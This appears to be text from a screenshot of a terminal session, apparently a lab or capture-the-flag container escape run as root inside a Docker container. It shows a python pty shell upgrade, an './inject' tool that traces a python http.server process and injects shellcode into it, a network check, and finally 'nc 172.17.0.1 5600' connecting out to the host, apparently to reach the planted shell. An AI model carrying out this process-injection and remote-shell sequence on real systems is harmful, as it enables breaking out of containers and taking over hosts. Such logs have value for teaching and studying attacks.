 1 2 3 4
ubuntu@ip-172-31-96-156: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-156: ~ × kali@kali: ~ ×
root@f3cf3e73a373:/# ps -ef | grep "python"
ps -ef | grep "python"
root      2950  2779  0 11:24 ?        00:00:00 python3 -c import pty;pty.spawn('/bin/bash')
root      3213  2951  0 11:31 pts/0    00:00:00 grep python
root     19419     1  0 08:52 ?        00:00:01 python3 -m http.server 31452
root@f3cf3e73a373:/# ./inject 19419
./inject 19419
+ Tracing process 19419
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f6cff145644
+ Setting instruction pointer to 0x7f6cff145646
+ Run it!
root@f3cf3e73a373:/#
root@f3cf3e73a373:/# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 929  bytes 147544 (144.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 908  bytes 188695 (184.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@f3cf3e73a373:/# nc 172.17.0.1 5600